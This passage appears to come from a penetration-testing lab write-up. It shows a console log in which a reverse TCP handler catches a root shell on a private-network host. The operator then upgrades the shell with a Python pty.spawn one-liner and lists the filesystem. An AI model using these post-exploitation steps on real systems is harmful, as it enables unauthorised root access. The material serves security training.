 [*] Started reverse TCP handler on 192.168.163.131:4444
[*] Command shell session 1 opened (192.168.163.131:4444 → 192.168.163.132:57180) at 2023-07-01 14:34:03 -0400
whoami
root
ython -c 'import pty: pty.spawn("/bin/sh")'
File "<string>", line 1
import pty: pty.spawn("/bin/sh")
^
SyntaxError: invalid syntax
whoami
root
python -c 'import pty; pty.spawn("/bin/sh")'
sh-3.2# hostname
hostname
ls
sh-3.2# ls
ls
bin dev initrd lost+found nohup.out root sys var
boot etc initrd.img media opt sbin tmp vmlinuz
cdrom home lib mnt proc srv usr
sh-3.2#